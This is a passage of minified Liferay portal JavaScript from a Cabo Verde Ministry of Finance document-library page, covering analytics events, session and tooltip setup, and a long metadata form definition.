ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){iywh_showStatusMessage({id:iywh_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2117225",groupId:"198414",fileEntryUUID:"2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da",title:"Mapa6.12 MMar.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["2117225"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
